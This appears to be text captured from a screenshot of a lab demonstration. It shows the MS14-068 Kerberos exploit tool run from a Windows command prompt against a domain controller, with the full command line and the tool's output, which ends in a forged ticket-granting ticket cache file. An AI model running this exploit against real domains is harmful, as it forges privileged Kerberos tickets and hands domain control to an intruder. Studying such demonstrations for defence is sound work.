 C:\Users\douser\Desktop>ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.10.127 -p Dotest123
ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.10.127 -p Dotest123
[+] Building AS-REQ for 192.168.10.127... Done!
[+] Sending AS-REQ to 192.168.10.127... Done!
[+] Receiving AS-REP from 192.168.10.127... Done!
[+] Parsing AS-REP from 192.168.10.127... Done!
[+] Building TGS-REQ for 192.168.10.127... Done!
[+] Sending TGS-REQ to 192.168.10.127... Done!
[+] Receiving TGS-REP from 192.168.10.127... Done!
[+] Parsing TGS-REP from 192.168.10.127... Done!
[+] Creating ccache file 'TGT_douser@DEMO.com.ccache'... Done!